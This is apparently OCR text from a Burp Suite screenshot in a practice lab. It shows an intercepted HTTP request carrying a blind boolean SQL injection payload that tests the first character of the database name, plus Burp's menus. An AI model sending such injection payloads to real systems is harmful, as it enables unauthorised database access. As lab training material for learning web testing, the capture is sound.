 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://inject2.lab.aqlab.cn:81 [59.63.200.79]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /Pass-10/index.php?id=1%20and%20ascii(substr(database(),1,1))=107 HTTP/1.1
Host: inject2.lab.aqlab.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help